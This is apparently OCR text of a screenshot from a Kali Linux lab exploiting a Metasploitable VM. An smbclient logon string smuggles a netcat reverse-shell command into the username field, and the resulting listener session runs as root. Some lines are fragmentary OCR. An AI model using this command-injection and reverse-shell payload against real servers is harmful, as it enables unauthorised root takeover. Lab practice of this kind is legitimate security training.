 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Wed 13:30 1
wordlist
root@kali2O: ~
File Edit View Search Terminal Help
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 42830
id
uid=0(root) gid=0(root)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/chas
root@kali2O: ~
File Edit View Search Terminal Help
chown close del dir du
echo exit get getfacl geteas
hardlink help history iosize lcd
link lock lowercase ls l
mask md mget mkdir more
mput newer notify open posix
posix_encrypt posix_open posix_mkdir posix_rmdir posix_unlink
print prompt put pwd q
queue quit readlink rd recurse
reget rename reput rm rmdir
showacls setea setmode stat symlink
tar tarmode timeout translate unlock
volume vuid wdel logon listconnect
showconnect tcon tdis tid logoff
.. !
smb: \> logon "/=`nc 192.168.56.101 4444 -e /bin/bash`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
Right C